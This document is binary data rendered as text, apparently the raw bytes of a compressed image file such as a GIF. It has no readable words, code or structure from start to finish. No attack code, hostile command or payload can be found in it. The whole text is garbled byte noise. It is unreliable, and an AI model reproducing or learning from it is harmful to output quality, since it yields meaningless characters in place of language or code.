ҩ����5ǟ`��O���L�w "R�hRs&u�-�ڶf��}ə��Ɛ�U���0c�5zޅE��Tj[����F�Ht����޸��ѤO5�X�:)��gL�"v������*��V,W�ͫe3��|���r�6;KVц��k\,jS�,6v���U�|pj$:.�z�O�tT����i(�끣����|�*%[�K凹t�B����ֺ���
������5�Z��T/��'��$!I��xF���/�!��"|O�E�j�@�Ͱ~����l�.o�l���|�][����	S���pq7�]�U�A(��uǫ���oZ�E	�O�d��.揃����l���;<Da���@�j��Z�OZ�7M
s�	��Wr�Ak<����nFWH�_{f��@N��/.Kê�ȓ�K���T�x�gO�~|�9�U@�m�Ԉ�|�C#:ъ�3�uUM#��F}�j^,}iw����ݠ�N)7�~ێ�9j�+R{n�2+��խ.s>�D���0�$ g�ojN���@��Uy���S�&�1��"8�����6��M4�T���rS�$���:v������������Z����U�����8ųp[�׹ֵKE�^G�%�D�_��p�i������,~q���wJ�x�E�#=3�.leɇ�+��W��;��r�8�H�g�9��9�q�*�(-�я^�9�[��֞�
pQ�z����j�������q�}��@�Mӣ�b;O� =GC<29��uڈg3��󤃝t:ٻK�=r��������߭W;�3Wnص���}�:í�./2�S�����C�q�#w'M�ه�D�K�mw=��K��3����}Lo�)���X�}���밗{b	N{�*���&�����pJS�\�~���|\'��F�r�߃��a��9?�үZP���7{d{�'��wJ��g�2�w�g|�7{�|W�b4u�a��
Xy=Ҁb$"��a%§~��ixw�bz���ց�wS 4�pG�d��(�xۇ�Äm߇G0����V�J6����Fed�}�'{�����T=Px��bJ���� au'؃3f�:f0(zl�LE�
x`cT� 4n#&��j���;+h�{�&�p8�Fhw%��s.��~(D(�Cl؆Ȣ|v�|y��2%kTt�b!��8��jK(
ф:H#���v��r=������|E3Hd�$]8�K!��3��8����k���(Cݰ�8�f��чrV�\g>%�� �}��&��cwk!�e��a��8����8��X��x��h������V�Ǎ����x
w���t��H=�����9��h��d�3k����}�&��F�b��7�� Kl	YyXa��0�29�4Y�6y�8���:��3)�`E �?�y���ǍQe�x �iKЂPI^�f�¨^����$w�����Ó.����� q�9&�Y>%giI�Rw'5��;����Ń�7�� V��8m-q�Y�QN��x�����٘�i���9��I�!�+��BI<�YSbVZ� �Q|�D�EI�G)�u��+w��� 藝���^��±!�#�	�� oiI�in�嘎Yh�9��i��% ���
���6��Y���ɏ��8�yt��	-��	���Po���00�1GH{)�*GTz	w���愝m$�h��v���d�E9c������y��y�S�y�I��Y@kӝM�x��9֑�)�"��D�>\���g�P�0R��v��ɔGg}X�x�c���|T9���
��gW�����v�wӱ t��ء��)� ��-
�u�|�"�����Y�Lx&y���OP���+�� ��;��nmi%�r�9���+����m�nR:�ߕ�/�gڟ�y9�b^}�;��b��=�������_Ē���X	Q Y1�Pjn ꤨ�'|�}J7���ۈ>	��Yh|���ڨ�����TȦq9�,j����l���O
9Q��H�j��mؗ�jv�h���J���U����Y�~20p��+ڇz�f���Ī��Ǭ*W���[�+�Z�c��~���~�lu��J�q���
�V�~��U���^X#2�A+�:�@R��'���A��ٷc�j�t��e�%z�躗�ڮκ\����U=�:J���꣟��˪۱p�_Q���u�u7��5�v����������)���5 ��e�<��F�i��VA�c�H��uZ�:fk�&k�)��
��!4���g�㠋Z�H`��z�э��}�ʯf�}�X��F"��k�K�
�m˴�괯�.��eK/�� z;!��D�\+��{c�*�kj�`��بyw�k�궗��q{���xu�?wK�V��M �����:�@�n�q*����h��j��۶��;�K|����4�Y�N�b�����>�[����Tj�o:�����ۺ���k��{��Z��
�ܲ��Q���iP�Ǻ�����۳��ʫ�����˶�(j�:�񩗸[QN�,����f��쵟�jx��:x.�����\�<�|��;tJsq�s�#���w�2z�'\����9N��Ы�0����{�̰X&b���=��HОtHl�*�&\�E���˱���K���;���^[�+kw�fs�ٹ�`\�)��%L��;���iؼ ��j��f����;�l�T�APD:|�SKN\�����7�|�����떩+tNl�r��-,��*��LSܔ���z�[���5�bl�e|�Xaʉ,�}<̊���K���
�<ygǷ��?L���ɠ�����?뫥,(�K̅W�Ǽ�\��Z��;�-;U�	�>���X=������,���#+ΫLΫ��������\�|����I͝J��̯f��0ěg��,�<���4\���Dw���ç�ǩ�Щ��I����]ͼ,�]�ɰ<�֖1�C���]���e�v��*����(M���1]����7��";�mj�[��<�2��3l���J��;��&�0�f-�lM�F�� �Q�/>��B��n-�`�f6-�ۜ��iִ�rHu�m�����S�ݮ2�����
�?�X��
��u��H������=��Ԉ�؏=���{ݪ�-�Z���}� �ٜ�,�ݫ��!Z����Mm�>�~���N�ڋ��o�ڒ,B|�����\mZ����۫�%�����~�t��=����ν�A��E���m��ݷf ɻ����U}ت����h�}̅������ʫ�ΟJw��eER׵ߎ��A���]�qڝ��ߝY�6hDKt�M�n����xm0�-�����]�!<t
,�����qk���F]c���i=�N�CN��|������{ս/P��ͷN��M�5��7~,�M����%�\�J]�#N��t�Y̙1P�..�\0� �V��vN�����ߘ���A�u��Fn�g�ژ������r�rt>蒮{�-�M���Δ/=�^�^�h�i��k>�Q��/ΣY��4M�.냞�!@т�ݚ>�Z��^���ڝu��xWݠ������? �]�6�ӳ.�D�i�v�������r�;6�j�ԁ��6^�$Z�{ͥ���v�����N�����@� ���������.Рn�Rlس�I��Q.��uqs^��>^������pU��:և>���A��٭.S ��>�2�����ӽ����5���^�yn������m[���F��0O�3��ޥ����dZ�x�8���NL��_?���u��V\{���o���P_�l����T/Aw��x��=o�|��b��v{[���i�J?�m��N��/�4_�`�X��D/����Ϝ#�瀿�eo�	�+��{��I���;������]>�1npU������j�������g{���>�U���k��(%������N��*�js���o�����.����f���ۥ��F�����O��_�m,7�1��ؿ��?e\0�@����p�C�$F�X��Ŋ����!C�$��d��%`\В>�Ť9�9S"a�ӧ!@����J�G��,y��I�QQ:�:U�U��>�ڕ)V�	�%�c��*t�e�V���$�Υ��)y��e�u`T�N�[�j��x����kJ�,m@�Y��ͶD5���RĠ�z}l50��R�f�:r`�{�r�1��[��o����l��#W �P�q���.�X��&���l��'`l�<�shш�3]��鮪]o�P�l�g�:��~o�M��'<�)z��! #R�������.��츓���[A����B׊[ɽ���Ϡ�J41?E�=����b��6͓�:��Xk����~�	��F��3�#��ÄBT���ND�J���mE�{��s̋D�K�\������� 'sN&���l�I�T4`1��r�,���ż�F2����*� &e��x���!��S<=C�TTRsD��TB�k�P�0��ED�U���BJt3�M��DY5A�X}U?_=l9]��O�?�=�Vbo=�@`���<w啺6q��	����V�5Y����CX7�
Lwo{rZ\�����Tm����W�#w�K3=Aب:�LHqA͗9 �x���M0�z�ŷ��M�Yo�`�Z�e�`R[N�5s4w�N�r_�2nwϋ���(����o��v?eUYf�y�v��~���z�	S���1� ~ �걃;Ő�]�䒗f�i�Y~z๓9�b?�Oa�n�*�t��F��v�7����%�6��۾��BS�j�1��gO�6Mʶv�8u���O?�9��~a.[��R���mU����5�O��Y��t�t�S�\yԓl�g�c��i�hG���?�#�i�~VQ�w	��t
�x�uf����~v�k�|yܮG���5��e-�nUs(�|#@_�:���heu�Z\k�$��/2�_�z�"���e��^� �����0���H4e@8�ov����һ�0+Dћ �h���i�:����$R����a���(_3B���b8������Y�ʡ���m�B��6:��N���Sɮ�Ƽ�Ozp�a�*A9�[W��';�io.I��Ⱦ'�0�����Cv�P�Uɣ�&�4�n�����7��`(�X8��BMڰ&?���Hȡ�%��ح�X�\�v&�JS�p��#{x���`�� ���O��Q��$/�"J��%��
*'9̸�ĕǄe,��L��j��$����M�m�L6%T# ��Z�2�Y��/���f4k�N� �"X�f.�HĊIFp�fE�)Ncv���M"AR̆V��f��H#�rp-�>S��w�3��	�B7���Y��A@�I�B��hqAWH�ZT�(��F�<x�Ӡ.�)&?	T��rF=j6��QFz�fk*���P���[S�%[���Nz��=�(\�<�t�d-�@թ�l��ynm�����
:jA*�dW&�u��*��lj�O�Р�,IK؉ 6�5���O�-����EG{5����-i�h���J5��|ZK+!�:���YW?��F��v����go*Y�����=�h�2д@	�J/P˼*׵Y�J��S�V�ӥ���{]�q���]/m������ε��kU�ַ��Zn�V�]��OAnr�[���w���oA�[ �����������o`74YY�w¹ũ�ٻaO���c%v}���$C�ǫ����-v�c|dPfX;���p�f��!j��7@p�^CX������L�"ZHNrV�jT�4��GӲ�Xp��b��Y�qN��:ny��s������xI( e �ʯ�c_6$�ʙ�m&osĜ^0�Y�et<�%LAԡ5�w�dEG������ݴ���\d�5��
����n�Q��w�Х���`ld[�E8���ٹ�3z�/����l�u�h�YlkL��0��#�B�>v�ݝ�*,��vv��A�XK���&��n�2�{������k��΂V����p�����w,>�<[�T�v����zw+�>(�!g�o��YҺ��ύf�Z��fw��0���\�5�x�}n��y�A-m pt��|́�z�}r��������ނ�3���5�m�s7�]�cGC�%~v�{!�jg��/�됳�1Gzݕ�sf��{z��ҹ����4�i`A�ԋ�B���x2D~r���-_���A�} ;�w.��}�a���1��X5�tOz��]�ޫX)��]����=������o~�~ �_��'_��g>���ѓ��n'4
�^ݻ����ݻ�o��ou���z�C��7�_�X�$��~���7�����Q}�K��#kѾ싻���+������2��:�"��#>�{�@���@�ÿ�A|>�?�{7e:Գ*@��0����I��z��ý��� ?�3?��<�A�+�$B$<B%,A�;AT����;\3������$���#�BT�	
6�c��[�$�#L�5lC�7DC&tB9|�T�hA+�B�x,|3�)(0�A4��.��U��O;?��dC5|DHtDI|C8���{#:=yӀ*@=ԾV;�W�X@=D�Z�#�r0��e��dB8�D[�[�?J�E��D%��:����N��>ŤB���2J����Ų	�YlD��\�F]�E#,k�E��9G`t;��b$��ᰢ§HSFAL�q�FV|FW��+�ol>p�Em���H"�En�GqlBr�G�P��C=�D�LGv��yG��Cſ3�y�G{��|�>(LH�<H[H�$H�|D���}<I��Ir�?)��f�A��AuL���1"���b�]�?��zl�V�2*ɶ�I�lɕ�J��J�DI΃J��?��8! �*l�|Ŋ�mZF���ȏxF�LJ�������ILI����ˁ4H��J��$��Nl����D��YK��1	3��K\����p�F�t�������̼E����\H�l�t�ȷ,*C���4Œ`F�d���ķ�Ǣ����G�Jά��N��M�͖�ͬ,MӬ�y+L�|=L��7©���%���V�M��́N�NR��܄⌊��Dm�J����D�����;��T�b,�*�.<��$8�;����i�L\���<P��E��H��˿L�;PN'�ϛ<Ǳ4���ĕI��sM��x�5�b�h�$���K�\P}�X�Q�Q}ЗT�dC	�К�?Mt����*�P����׼��Q;��
��]Q�d��R��,N�t�=Hu���Ic{� Rr�Ϡ�3�x���S2{��tOH�R,�S<�R��RQ�L}�/�0�C��џ��CS����L�Hy̭�q�! >��R;�SY�T=��>mP/���1��aD=g�P=\����&�j��O[�!��S�cQ]�T^�U==�PmI�S94��OU�+� �����,YMEZ��;�)H_�a(�M�n�;�-�@TR]H� <�O�-Xi�_;��Vi�Ak�}J��TqXn�m-WP���D1%V�3��<D��l�-0�6�W۰Wi���W3"�O��K�Հ��X��ւVQ�t-G�=�3��D��������{�X���Պ���$�=Y,�V��іu�sV�\X�Go�P�C�}ל5?�����Z7�ؖk�P�8�M��\Y�}[����$WJxYt��Re;�t��� X�B�K�Y����*6&��jZq�=��յ��:mٸeY_5�O�Z��[�\�2�ح�;�e?(��m��(R�L�R�W�d��D[��@��\L]��\o}Z�MX��P��eؼ�[N�[��Xӥ�/���U"�5��OI=[�]
�G�������U�=X�5AJ�ܼ���4�
����-0�&�.�(�,5���K�ss�A������\�E�l�J�=A�=6������`�$3-�[���T2�@�`��`���`@�*� �F�)�߂���]�MO@�]�ީ�a��I���vW ��=]~�~UD
�:��Kb%>�%nbf��K<)�b �⭣9,N����c���_`���a._V`�E���]^�8<+&�-pb;�♛�,6=�c��,�T���(,=��^�Ϸ�b0c���36�b=`�l��5F�%]Mnߜ��?�_��9 eR^�R�dP^DUf�Uf�3BX�Y�eZ�eĿL<d�?���.��Fv�G��H.�Vc��/��e.QN�Uv;�K���9ZL�[�f[���M��%Ӧ��ؔ�bFfa����dc��cV;�LԉT��mf�m�fmV:�W.�X�9B��k�e�ރmLh��fp�g�&�p�h�S���Mg`V�u�2~�o��yF���f.�LDh��2����8`$�o����i�c�_�4Lp�h��<��_��茮��h��Ъ��J�T�X��g&�g
n�V�i�8��G�Fh]dg��j����K��iq�̶�^�����Q���&�F.�&ӽUT{^:��6�O����DXi��jk��Nl�~k�nl��a1M�x&k�����p�е�݅&f�=�F��$J�Sc,�>iF�k���®Ɨ���vl��m���7|h�&k����όۨ��.��;���lw�����Ю8bt6���Wm�%��l֎I��A�m�Vlۮ��o�m�nh��l�n�ʶlaX��6��&c�Unt؎>�zCm<��ށSV���Dhm������oU`p�}�\X�V��v��j��vN�϶�ݮ���8�
�}�A&�@T&p�B����~e�n�q���w���6�I
_��>k����p��w���o*��y���6i_q)o�����/�,�q,�qp�Z�L���pr'r�Ȗ�?�R%��@b'G��)/p��:m�e<�s?�r@tAtB�r.gp�A0��1��Gr3?s4��5gsp��"M�Q��Ӻ(��?��j�rI�qC/tTO�C?�!w���a���p>�F���Vwl�N�b���n�z����N�rU����#uVW�WHhvi�vp�vT?g�^WoOЖ����p�2_u\���|�n�uonS�B�drȸb7�EDvS�q>��_u�h�v�vrWus�Dn�tp?x�`�-��r�r�Vw_7x�pgA���@�b�g��{��P/u������/���Um�E��o�����G�ӓWg�v����u�q��6�R���	>v�����x�y�'����Me��/��x�O���o��j�Vs�Wo`'v_�4j��?z��R�Oz�W{�uzRHٔ���d� qG�P�D��o����z|�	w|2��QCpO5{,��g{Ƿv�Hz���1^>�sXۦ����-�������{�_��&9_#|l{�Op�y��JH�ǯ}�}�|���X ��]}uen��z��Ѝ�CO���w�ח}�}�|SP���[zз�^���V � !=}��f����{�/~�|!A���`���~鷅������W�"h� �R�2�pDP'A��h�>�pT��c/TF�$i�$ʔLV�l���+R1gƒY�&Μ6w>�H�'ŠBY,�1�F7�0m�T���E}
�*֐Z���jIƲ@�BF�E�(��%\2\�y�g!�zE�����
%5�0�Ħ�l��Tƒe�	X�_�K�r�J����-]*���i�=/c��"l�I�n���6;���F��0Ү}���ܺv����ׯj��++��x��뺦�Ӟ;�魉�4��T��y�-z4i�ŧ��z�������7�`��Ka�p�w\\f(GGs�I(��f�w�}�Xd�鲡��e�_���{�tEi���}�ivw����9���`��Y
.h\�tE8��q��t~�vK��!�U���dR�_�W�t�{a������B�0�8�����:�8��E�c�A
1DlI�`�1����F�$�ZB�䔍Z�%��P�j#rGb���"�c�)_�j����pf��t��@ް��Z���B��r�$�^�믏F:)�Z�H�_�٩��"�E�.�'*���ڥ��������C��"7�S�Z�R��h�;�
l��
K)��VK��2�짠�K���b����ک﫿�).��:�0����:zq���kKr{����kgj��_k��r��m�*���:n�F�K��=+Z1�A;��\v�����)��$G0�Q�r�.��c�!?�p�cx��]R�,�J
��i��6��M�%�X�S%�4�6߼��7{�3�)�<G�+Wm��tf���?���ׅ?��c��k*���З����g��uJ&�}�x���J�ԇ#�xҋ��[��u�`�γ�_�y獢�:��Mz�x��b�ϲ.�ƿ'�|��ӎ��{2_�޴^o����y�īo<��z�m������7���/M��|���)���g'���~~���W>��Ox�Z��G4��6�:��G�=�o3s���<��{�V ��i��L��R��1��Ó !��	�Mj㣚�f��&̀� �����PBp��	��B���N_ia�r�&r��6�!�����n` ;c�~4D"Qa�C�����npP��	���*�4m\�{��.z��>���CR�za����56�p̛Ė�=��wԙ ���Q�r��ˤ!��Nb��2d��0*�����_��H@�̀�n|�%���%�҇�b��Rq�(�S���I��_tW%h��Z��i�4!7�'IR�q����0�BM�<�|g�B��d2���*ݘ5���V���5�I1n���##<��KT�ї�W:�i�MN3���=�iOa�Q��,�?z�fӠ&=(J*93ڎ���p�LtS��[�Es:Ozft��d�D]('7ӕ�H�WҔ.���Q�'q��1�A��Qu���͓�<�$Or)S�>5k3��̏��\F�=*R͗T�:�����Ns�P^Z�����V��U��j��<�XyzV��n��G'RB�uK!}*I�ZW�
��Ȕj��W�
�y4=-j�9�rM�e��bc�,��1���烖dQjRoB��+g5�ٻBu���k�FKĬ�Pd}.b�v��B�l�+3�2קa���i��^�s.zs����.u@
YH��:��-R��Eݭz��M-jCS�۲U���x�`�N�x�=�\�WخG�Y�S�����p\@l_�ɦ����;`���a���+cR����!@wK�Rx$�<�����F>��dS��U%�UlN}��..������q˃l��.��)��ұ�,DF2����9ә��}rC������W�2�� Z.��0koF����q~t���I�-."����x��φ�qoǶa����0�q�y��$R�-�1��,�T'��������g�m�������.���U��m�v��&��_-�hs�׵>,���'�p��Yk����ee������rld_��ND5���n����7��]m}�[΍�7��M�p�;������h�����D�~�~���w���"G\��x�����8�f�d��.ڊ�o��mM�|�<�5���w,�@m�0o��m�r��r���N$�-��N/#���r��|�9z˳�u�r㶮����k�?���5�~v�$]��4�ˮ�3CZ��կ����5Ǒ�H�t���j_;�Gx���6�k>���G�K�:ŷ�����x�Qϸ�žj����<<�����nO��.�y�sf�y�����e��}��������^��_=������=X�ɇ(�!��ɹ����y����>1��������,��j���W��o����˻�N�e��c"$��>*�)`����Ł#ܷmEܨ�#,��?������e�P4��A^̹�<P�<���܃� 
�`��q�\�5�<H�?��9B������ᑍ�Uz���A=�	
�iqXvՠ�� {����T�\B����2ѵq��4�S�l�>���?���_��!5 ��\z�����!��>�!�� �~@L��6H �C	��?0">���C#Vb?X����G�	�����Y )��M[�}��I`	a'2�Tx""��$��"��"獟p���<�b,��,B� ���� ����'b"4���5�#��d�V� %R��`H�`5b����(�])>�y��_��`%� &�!4�!����B0>�0fb	6�'���B0�:��c4�#��=Zc؅�;N�?��%���<X����k���#��:���#6b3B;�d�$7LE48","�1`�����M�@���-�D�N"$n9X�3pG/���%��aQFC3@M�Nî@C=�#md9na���
NF��?0�* 3�%["����,����Y#h4� E.�*��7��_�%S
e=�C�	c�L�3b��b2fb
68�J�$�d�e"��V�``�7"
[����rH�#��fX�ۥ�c�e#�e�� �a����a5,I���n��T�p���Ca<�3
�^�$s@s>�s��t�%u��"Fb�q�^�$&.�Z^�V��
z%jv�(�j�����Rf�^'h~�[RD<�ft#hngp�|u�'�p�g�5��Bs(�V�e>�e�f�R���#�'5VChr3|CS
���#�'Gz�y�bz����\}�l�1,BZbhp��xy]#PA7F�Z��(S��VZFPr���'@����e:$��#�`��b/@(3��,4�&#��f��扆���z�����%�!L����|Fh%�⎭�{.h&�d����?(�R�R�g�Fh���_*��i3�kI������%V�%*e:��ij�b^��)�h�6'���>���'��w�g�"��>c:m�)��*�J�u��5� ��N�"��	�(��)�z�����E#d��d_j��(7 C�/F���UN)��VK�!�9f-)w|�N���j�J`oj������$	.��)S�j@*�
�~<�V]�-�yA"��s�*�V'w�+V ��J㷶�:ll�&���i`��C,��%�a�gɲ�1^g�)S����͒��.	RJ$5��,M�"벆���h<����|�!*�CT 
ƶ*`�����B`.��j�K���K.���,���,ծ��)��C':�������^��j
�6V惪l�2"^�&"E\��`J�~-�*-@�*�֥,N�t�%�2��J�s�CF���>����2�|����������\,������0= �]�c,J�u���+���*�F�m�y�����,?�n�����l�]�._TA�&o�Ne��D����*�Ҩ�n0�h
(�&m�"/�>�.�/��,��z%��	�v�n�b���¯��0�Gc�B?0���&.����R�P��&0p2���^�F/��-�i�!�tcPp�.g3�)�:&��at"�Ko�B�&�4��&�˾��
�#`��-��/��mL�����麕�!���-&�&�p�Π�ni#�e"�!�&RC'>1_g�������1�*��q��%.4*L+ےq�&�rn� W�'����F|n�/n/2��X
mέ��=L�w"�m����b2x����* ���r3�?gpBP�
�0r#7�#C�Kr�ݦ'+��(��b��沄�-	�%�F���Ǝ+� ��5�n15w���,�]-�7��:���B[���0N�� �0�$=��6��S0����f�`�Yʤ"R��t�+�2@g��Y7w3;d�m^.��L�A9<s��:�d;[�JN��%)3�q�FL�Ceb�;��=d�m�'@C�@ߜH��l�J,��������<�1PR�P���*�/�3F��6!6N��^3��6t��%����Z�B�Rh?H�l4L��
�N��D�f�B3�BXp�&b���3S6#q��-C5J�պz2��Z�i��5p6�ES�Ks�2�gH�o�6�)����R�5Sw���_K�	�rC�.���EY��k:dq�s9��b?�KS� H�P��d?e[6o߆21ps���]�v�86������<"$8t���YzvFӬ5r�r0K�/�T�7��6yW�,?�5UFF����2��Y�#T2w��W�k�/ʖʥ�v�&��Ux��V�7yF��f��R�q �l�*4�:�Ns0�!x?�dx�D�g���]a�:��{_���2s��t�j�\���c1�v8n��P�8�d`p�5�`����Ww�we��.��G��"�kSŵ<�&7�f�w�e��=�s��9W@5y^��fE�Tcx�_����D_B��fU�y���|�e&9�3\3�܄x(ߐ3��SG�� :\!",: ��/��z�.W�)��rO*rwy9tx�7|����ѝ��ǕahY"�&3�5� �?�FW���1;l������B=�q3�y�����ro{y_x$�?���תw6o17�A�2���'c�'�kSA+��ft�.�B�~]�{x��u��
���oA�B ��`:��V���)tR|�:C�n��CP�Ǎ+9_u�����Y�{�޻97'��W�7î?vG�6��n�k����.:�+�jS8���+�ħ��dJ������߻���r��D��x̂��:�:�c�9�ʁ/ o�;����V�|f'��KBR��6��s����g��4��-y�庮탣8���G�����Ƴg��ג5D1(�{*G��K|���0.���wr ['��T�4L��3��<۪;շ����=��Ĉ�q��=z�z��;�����1��k�"�(s븏;2�k�S�x1��u�s�\b~\�;x�淔��ڍ>��p�< �zs�F�r.cF��(j���c�n�K�&���7�BQ�������e�bT�'a��<�5���-�<v����G�K��
�c�q-@�03[���hZ��7���������!?J��d=�o��+>"��u ��Y��0/B1[鿶n�u����`�7����Bp��G6]���w�$pb�;8���_�7a����;t����<�[����)�1��Ի����p3�pUDÔ�q��:nC0<Ot�q�1_f�|R-X�>.O8��&�o�?��������I �V0?�o������1�z
3˂Cĸ/�q��,�����PD`Wj/`�a���7��ГkN<����0���R���>k�O��2��2dj+��w���� �Y�a/4}�`,��+�����$�o�J��$;{�l���f$��">L���x|[��/�q�+>w6d>%W
�2�r�>�O�`+.ғT���w~h8�3�,Wa�}.GC�ׇbzC���q��]&�]��3�!18�2���.bl���F��H��蹑V��˒A�l>�}Kie�F��p�ַ�o,���-`dF�sK�P $�$�%�"F�&�T���������RI͐I�7	���:�:���ӱj�qOJ�Kw��v��R`��zc�=��l/�C/�f
��0z�w4���:�:���L�ܯ��܉o��K����Kʮ�0#1���(x���rC&dB&d�k��p/��N�D��;�Q9�m�/&Ӊ ����p���~��0�6%��g-d��/Cf}�+��+c�N��:�4�Q���	���t�,mAy��Q��/W��3�/��/�2dB&dBf�+dBf�"�΁y���^�,T7/J�W)(�x��˼Kױ/��/���z}���/Kd�1dB&dB&#Af;�Cf�DĮ����� ��Z��H@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#"Vn�@yIj������Y�$��%q��cHP˖KRt���8,]��٩�Ox���(P�;�ZZʩ�˗7W��㧒ի��j��U�W�tMC��ĳhӪ]��,�#3D�EI���5�>u��*�Tډ�Ӡ��U�^A�~),֮{1[^3�,���C�M���ӨS�^ͺ���Y@����� ?�Ei�ff8}��1���������R�
�L�+��e�j�ν�wڳo��έ{�p�l�3 as�o�ɇL>�ysZF�C��3�˛ag�Y�h���s����׃�'�H�)5	tU��`�!��r����{9��~ jV�u�Q���(��3�aD8�H!,��'�g��%�QH��\��	Bb~'N��t)fE"��	H�`�)P��B��xW	B�ׅ&9$z<5�aBe��:�8���]�冚��b&�h��y���3��c�?60�y�}�	q"Y|z����OJ'K��*�^.��n��&@��N�&	!�ii����-��t�y*��}XX�Iy��U�Jhu�����f��<0��*i���+��Ă�}ȆJT��M�BoJ�j����Fv���6��m &�
)��˫�y�����N�";��"��N��]���(����gq0�0�Jl÷��������{1�j|��1r���Gr��6�Y�P���6ls��R�����d��w�d�5���8�;2�����`ZdtSMu�Y{���[_�Уp�j��./Ц��6�[�lmpG����,���f���M��Z�\)��G4�ώ=6�E����;N�䴣U���`Ny\S�.R�{�-���~�����鮿���Kc%;A��n}C��NN����w�߇><I!�[��b��٣6��Ӗl2���v}���2��{�����n��nOw�X��w*�Ům��V�
2��ik��\��?���o <W���$oY�K\N�&,�O/�KH�$��L8D�9��I�̓���JG���Dc`�\�6�r�3l(&(2d�u����.��a�[�T�$ҫ�h{���&�Ŋڛ��2@0�S��nGA��P�=,�D��x�*�B���҉�Na��6>N�����!��D=ђsKX@�5�m��+�]"f�x5���,��F6N�Z��_&u�A�uRQ�,GI�Ur�^Te]�W����Y�C��c�5�ҍ���6��_�,	��gLd��܍��7�<��y��Z��9�~�|/�7�L�iN�>d�9�IPc�gh�l�4�U�ZF�Zt��D��=*�A�$'@�5Ђz�w��Z���� Sq��Z������e(RLm��U�M% F�*T��I�< �����8k�SS
4�:���>�٫l�*�ZdT>�~H��5�D�H8�jTg<1	�I*U�R�^�;ϰgW�(V���sg-�9?��^Mէ](,Q�U�5�_�k/G���2�N,a{��TO&]2k^ӱb�lE��=���}j29�S��&V��ei�zK.����nd2 �C�2.5��Z�f6��,l{[��Ʉ�LL��*�4�\�\�\�U�i�,m�Kݣ�YYm(oO�����{|G��j�瞓{�U�#ዞW�I������K٨��j��d{ʏzT��b�N�>'؍��~!��	϶�"���u��L��x�f��k�Z׊���q���0}�9cB��8.1!-�Δ�K���jPwk�����;��C��2Y�K^ ��\>�B��B�1U�lA4*�ɜU�Ɍ3"����s���j6���9}��9�_>HD���K������wd�#/�s����Τ�e$%�P+��ҕ��7��;Co�΋F�>��h{��P�2@W���=4��{��
M��h�]�z`���74mVD{ts�ss��Y4-��w�}AK'��J��NK�JY�w��vL�r�-]�ܰ�C K�kwN� m7�{�"1��^���OUG����7����ڹ�o=���p�������-�����H�q����8�<�(�;��cvЄJ~m~�\\(v2n�)���;�|�yLm�s.w�a��vy�G�� ��\�����3W:0�-�Kx�'�y���C���KJ�M��ᮈ�m1˹�����s��Ū2��B��z��C����$�  �N������\���uсƳ��5��Y���b��]╷�߭Npx)�;���A/z�G�vu�)�{��^їWf���H��!�^���j�����>G}�U|U���p7
�4��3?������,~�����g����#��߇���o�9��6x�7������3 ��x}��{ӇhjWl��z�][�:�.@�}��B"�p�-2�Wq
X��pէ��)f�X�4�xZ�Á��6Xd㰃<؁��E�H�Q	h�F�&�u��!tFc]�gx8�28��"Cq��փZ���
N�2n�;8��w�FX��ԀJ�J���'1h� �"Yb�vx�݀�z��|؇~�����8��g7�O5E�f��h8!)�XH,g*����&�+�v�х�Љ������8��X��x�����8�
�c��!�!Wvҷ�����7'���;�)#S���X��x��X��`#o�<W�؈�h�E�7+8@ǋ��k�HG�|T82'P&���8�Tw������蘎�Ҏ��s4�x��x�v�5+�(y�H�Vqv��4�do�}q�78�#l��iQw"h��O�!o֑���R�kG��{��@#�r����x$Ӑ�cY�r8�I�Y���w+)J�5u�+)>�D��H�Ӹ�����[�hCGM��#C��X�����h)^	��{=�w�$�
@bE9!GI�L���T5N9>e��1U�W�3)�\������"L�T~h�&�Y@��(	�|Cqj����YL�b[�z�����+{ɗb�`��Q�g��qvX�y�I�E���H���������Y�恐��&���ٗ
t�)aYY�'|���Aɚ������������)�xцx[��J ��iK��e��R~*h��t����ɘ��Y�Ӗ�$�өr��cQ�X.iR��r�3I"�)�2��깞g��j�2�)�>9��i��F ul��8�ٝ��l����snMY�*r����77䵠�JX�jYׄv	_<ß5�ڗz�ʢ�Xl�h�z�홠̹�>����.���Q�NX]��.2�2�ܙ�Z)�=��Aإ7�#*�^�z��E�7c٠Ia�9��,d��.�XX����y[R^�ؘ��":��|e*�*��mj�M�� J>�I����{J�\
��*����Z��J��E�*>���n��Ug�P*�Sj�y�� ���`ʩ�z��9g�I�
æ�Z�_3p*f�$v�]R�3�9-0E��z�������JX������y��:繦���*	B��S���hd�W*��J�Ns�Z�!�5A����#:FaF���j+���7�����h��ze�[1X���	��j����@O���j&g��z3쉫�E��z��V�跮��'�ڬ��;{H�d��i�%��:�0��_�!{���$��J
�窞E�d�7ZQ���; �3�}�`�7�9��\k�cz@ۀ95�E[��HŪs2]�9k�S��1;XY�jIX]ۦ{��gJ���j�� k�����f�v$�t4o�r��t+�N��'v��ٷ��d{J?'�b�h�����`%��q���d�t
��*�k�v{�7��Y������ۻ�Zm�U:����+~�ʻ`�gk�*��T@Y���TK��p��J����&v�������[��k�;���F��;>�f[�A�x��k���˾ݫ�߻�t��r�\�A+��i���#�ۡ���k��۪+4�9���XP�����˽��� ���:�|�6J�������
��0
-5��k���y}3�,¾��$<�(<���+�� �h.��1��!��t����K�L�;�I|���^��{C�rD<ƩԹ[���]M�JL�}5<�N0����b��Z|�]��z�^��d�Ǡc�~��x��r������R�q|����w\�\;ɾk�4�V
�)��+� I�
�0��qꪨ��p1[Ů<��z���ô\�{��}�ǜ\�E�E�̵�Lʥ�����Q�ȯˤF�j��\�"��w��λ˼l��LȢ��N:���0�ʍ��LP�*��!�����<ˢ˚x���\�	���,}i��M9�ı)���U,�<�\��,��|��L�&LϞ��۬�ɹ�s����K
�k�1*o4z�`ή����	=�)��-�4X�ӽ�O������ai����fG�Ӭ�lҲ��Լ�F��:����i>��2��*�7ͦ�����"d[P)?��!�|ɗ���E��G��zS�ҹP�j-���� urݽH���_�'J��#�L ���9*�EK�gm։�����i�m-�PբL��)���V�b�Ԁ-�B@��k��؉m�h��l]֑}yh�S��߼Ӭ)�u@��.�كڐ�$�ڧ-ܵ�a칵��)�ڱm����!Ԫ���]�r��
��M��]�����Im0��pm t)e9�~aٴ�����ލ���[о}����ݝ�������]�1��0�h�u������̯n7x��5%��T���}��ˠ�n�;��-٭�^�}ѣ|��L�ĭ�ev,��k�>���~�o������彫�m�
